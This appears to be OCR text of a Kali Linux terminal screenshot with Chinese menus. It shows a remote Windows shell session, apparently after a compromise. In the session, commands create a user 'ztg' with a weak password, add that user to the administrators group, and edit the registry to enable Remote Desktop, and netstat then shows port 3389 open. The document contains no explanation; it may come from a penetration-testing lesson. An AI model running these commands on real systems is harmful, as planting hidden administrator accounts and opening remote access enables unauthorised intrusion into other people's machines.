 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
C:\WINDOWS\system32>net user ztg 123456 /add
net user ztg 123456 /add
C:\WINDOWS\system32>net localgroup administrators ztg /add
net localgroup administrators ztg /add
C:\WINDOWS\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
C:\WINDOWS\system32>netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5000 0.0.0.0:0 LISTENING